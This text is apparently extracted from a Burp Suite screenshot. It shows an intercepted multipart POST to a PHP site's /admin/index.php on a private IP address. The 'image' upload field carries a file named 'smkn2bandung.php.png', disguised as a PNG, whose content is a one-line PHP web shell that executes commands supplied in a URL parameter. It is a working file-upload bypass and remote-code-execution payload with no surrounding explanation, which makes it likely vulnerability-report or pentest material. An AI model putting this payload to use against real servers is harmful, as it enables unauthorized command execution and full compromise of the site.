 Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.225:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.10.225
3 Content-Length: 511
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.225
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7mP6d9FUrB7Z1z3j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.225/admin/new.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=05ha667v5d833jep40bp2tqal1
14 Connection: close
15
16 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
17 Content-Disposition: form-data; name="title"
18
19 aaaaa
20 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
21 Content-Disposition: form-data; name="image"; filename="smkn2bandung.php.png"
22 Content-Type: image/png
23
24 <?php system($_GET["cmd"]); ?>
25
26 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
27 Content-Disposition: form-data; name="category"
28
29 1
30 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j
31 Content-Disposition: form-data; name="Add"
32
33 Add
34 ------WebKitFormBoundary7mP6d9FUrB7Z1z3j--
35